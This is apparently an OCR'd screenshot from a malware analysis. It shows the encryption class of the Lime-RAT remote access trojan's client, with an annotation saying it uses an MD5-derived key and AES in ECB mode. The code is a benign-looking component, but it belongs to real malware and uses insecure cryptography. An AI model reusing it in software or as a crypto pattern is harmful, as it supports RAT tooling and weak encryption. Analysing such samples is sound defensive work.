 https://github.com/NYAN-x-CAT/Lime-RAT/blob/master/Project/Client/C_Encryption.vb
2
3 Public Class C_Encryption
4 Public Shared Function AES_Encrypt(ByVal input As String)
AES
5 Dim AES As New Security.Cryptography.RijndaelManaged
6 Dim Hash_AES As New Security.Cryptography.MD5CryptoServiceProvider
7 Dim encrypted As String = ""
8 Try
9 Dim hash(31) As Byte
10 Dim temp As Byte() = Hash_AES.ComputeHash(SB(C_Settings.EncryptionKey))
11 Array.Copy(temp, 0, hash, 0, 16)
12 Array.Copy(temp, 0, hash, 15, 16)
13 AES.Key = hash
14 AES.Mode = Security.Cryptography.CipherMode.ECB
Gets the encryption key string, generates
the MD5 hash, and encrypts/decrypts
using the ECB mode.
15 Dim DESEncrypter As Security.Cryptography.ICryptoTransform = AES.CreateEncryptor
16 Dim Buffer As Byte() = SB(input)
17 encrypted = Convert.ToBase64String(DESEncrypter.TransformFinalBlock(Buffer, 0, Buffer.Length))
18 Return encrypted
19 Catch ex As Exception
20 End Try
21 End Function
22
23 Public Shared Function AES_Decrypt(ByVal input As String)
24 Dim AES As New Security.Cryptography.RijndaelManaged
25 Dim Hash_AES As New Security.Cryptography.MD5CryptoServiceProvider
26 Dim decrypted As String = ""
27 Try
28 Dim hash(31) As Byte
29 Dim temp As Byte() = Hash_AES.ComputeHash(SB(C_Settings.EncryptionKey))
30 Array.Copy(temp, 0, hash, 0, 16)
31 Array.Copy(temp, 0, hash, 15, 16)
32 AES.Key = hash
33 AES.Mode = Security.Cryptography.CipherMode.ECB
34 Dim DESDecrypter As Security.Cryptography.ICryptoTransform = AES.CreateDecryptor
35 Dim Buffer As Byte() = Convert.FromBase64String(input)
36 decrypted = BS(DESDecrypter.TransformFinalBlock(Buffer, 0, Buffer.Length))
37 Return decrypted
38 Catch ex As Exception
39 End Try
40 End Function
41
42 End Class